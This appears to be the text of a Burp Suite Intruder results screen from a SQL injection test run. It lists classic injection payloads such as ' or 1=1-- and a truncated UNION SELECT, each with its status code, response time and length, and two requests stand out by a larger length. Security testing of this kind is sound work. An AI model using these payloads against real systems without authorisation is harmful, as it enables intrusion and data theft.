 Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response rec... Error Timeout Length Comment
33 ' # 200 324 487
77 ' # 200 324 487
0 200 327 370
1 '' or 1=1 200 329 370
2 '' or 1=1# 200 335 370
3 '' or 1=1-- 200 317 370
4 '' or 1=1/* 200 318 370
5 ' or 1=1 200 316 370
6 ' or 1=1# 200 320 370
7 ' or 1=1-- 200 332 370
8 ' or 1=1/* 200 328 370
9 1234 '' AND 1=0 UNION ALL SELE... 200 325 370